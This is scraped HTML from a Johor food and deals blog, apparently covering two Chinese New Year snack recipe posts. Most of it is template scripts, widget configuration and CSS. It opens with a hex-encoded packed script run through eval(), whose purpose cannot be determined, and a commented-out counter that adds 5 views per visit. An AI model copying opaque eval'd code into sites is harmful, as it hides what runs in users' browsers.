\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HnVq2mNEIEjQqL6P3Ny0vytpviQ:1768778709845';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html', 'canonicalUrl': 'https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/258798079119139850/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '258798079119139850', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg\x3ds16000', 'pageName': '\u65b0\u5e74\u524d\uff0c\u7b80\u6613\u628a\u610f\u5927\u5229\u7c89\u9a6c\u8f66\u8f6e\u9762\u79d2\u53d8\u9999\u8106\u5c0f\u96f6\u98df, \u9999\u8106\u7f8e\u5473\uff0c\u559c\u6b22\u7684\u4e00\u5b9a\u8981\u8bd5\u4e00\u4e0b\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u65b0\u5e74\u524d\uff0c\u7b80\u6613\u628a\u610f\u5927\u5229\u7c89\u9a6c\u8f66\u8f6e\u9762\u79d2\u53d8\u9999\u8106\u5c0f\u96f6\u98df, \u9999\u8106\u7f8e\u5473\uff0c\u559c\u6b22\u7684\u4e00\u5b9a\u8981\u8bd5\u4e00\u4e0b\uff01', 'metaDescription': '\u65b0\u5e74\u524d\uff0c\u7b80\u6613\u628a\u610f\u5927\u5229\u7c89\u9a6c\u8f66\u8f6e\u9762\u79d2\u53d8\u9999\u8106\u5c0f\u96f6\u98df, \u9999\u8106\u7f8e\u5473\uff0c\u559c\u6b22\u7684\u4e00\u5b9a\u8981\u8bd5\u4e00\u4e0b\uff01'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u65b0\u5e74\u524d\uff0c\u7b80\u6613\u628a\u610f\u5927\u5229\u7c89\u9a6c\u8f66\u8f6e\u9762\u79d2\u53d8\u9999\u8106\u5c0f\u96f6\u98df, \u9999\u8106\u7f8e\u5473\uff0c\u559c\u6b22\u7684\u4e00\u5b9a\u8981\u8bd5\u4e00\u4e0b\uff01', 'description': '\u65b0\u5e74\u524d\uff0c\u7b80\u6613\u628a\u610f\u5927\u5229\u7c89\u9a6c\u8f66\u8f6e\u9762\u79d2\u53d8\u9999\u8106\u5c0f\u96f6\u98df, \u9999\u8106\u7f8e\u5473\uff0c\u559c\u6b22\u7684\u4e00\u5b9a\u8981\u8bd5\u4e00\u4e0b\uff01', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg\x3ds16000', 'url': 'https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 258798079119139850}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDX3cAKqcyMjvSSthUu8Lmcw2Go5IY85mezTBNuFhRDxHCzVealNckFZAsusFkcmWG9Hz3p7Fv7VFUZ0kdnbEl06VmnmQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html
body_size: 50771
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/6268528610546294273/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s16000' rel='image_src'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' name='description'/>
<meta content='https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html' property='og:url'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' property='og:title'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
来做新年必吃的蜜蜂窝 Kuih Loyang&#65292;香脆好吃&#65281;喜欢吃学起来&#65281;网购热卖中&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s16000' property='og:image'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw=s16000' name='twitter:image'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='来做新年必吃的蜜蜂窝 Kuih Loyang，香脆好吃！喜欢吃学起来！网购热卖中！' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
